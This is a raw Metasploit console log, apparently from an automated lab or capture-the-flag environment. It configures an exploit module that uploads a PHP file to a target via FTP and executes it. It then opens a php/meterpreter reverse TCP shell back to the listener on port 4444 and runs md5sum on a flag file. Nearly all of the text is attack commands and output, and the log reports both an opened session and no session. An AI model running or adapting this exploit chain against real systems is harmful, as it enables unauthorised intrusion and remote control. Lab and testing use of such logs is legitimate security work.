 172.15.100.133:8101/msf_out
[*] Processing /msf_share/msfconsole.rc for ERB directives.
[*] resource (/msf_share/msfconsole.rc)> Ruby Code (478 bytes)
LogLevel => 3
VERBOSE => true
LHOST => 172.19.0.5
RHOSTS => target
[*] Processing /msf_config/res.rc for ERB directives.
resource (/msf_config/res.rc)> use exploit/module
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
resource (/msf_config/res.rc)> set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
resource (/msf_config/res.rc)> set LPORT 4444
LPORT => 4444
resource (/msf_config/res.rc)> show options
Module options (exploit/module):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS target yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /files/ yes Base path to the website
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.19.0.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
resource (/msf_config/res.rc)> run -z
[*] Started reverse TCP handler on 172.19.0.5:4444
[*] 172.19.0.3:80 - 172.19.0.3:21 - Connected to FTP server
[*] 172.19.0.3:80 - 172.19.0.3:21 - Sending copy commands to FTP server
[*] 172.19.0.3:80 - 172.19.0.3:21 - Successfully logged in.
[*] 172.19.0.3:80 - 172.19.0.3:21 - Data port is 21006
[*] 172.19.0.3:80 - 172.19.0.3:21006 - Opening connection on FTP data port
[*] 172.19.0.3:80 - 172.19.0.3:21 - Connected to FTP DATA port
[*] 172.19.0.3:80 - 172.19.0.3:21 - Received code 150. Good to proceed with upload
[*] 172.19.0.3:80 - Executing PHP payload /files/rTOr6ES.php
[*] Sending stage (39264 bytes) to 172.19.0.3
[*] Meterpreter session 1 opened (172.19.0.5:4444 -> 172.19.0.3:56414) at 2020-12-05 09:43:42 +0000
[-] 172.19.0.3:80 - Exploit aborted due to failure: unknown: 172.19.0.3:21 - Failure executing payload
[*] Exploit completed, but no session was created.
[*] resource (/msf_config/res.rc)> Ruby Code (1071 bytes)
[*] Waiting a bit to make sure the session is completely setup...
[*] Running Command List ...
[*] running command md5sum ../../5_of_clubs.png
[*] 2a9fe85150d32ef6013223956e89649c ../../5_of_clubs.png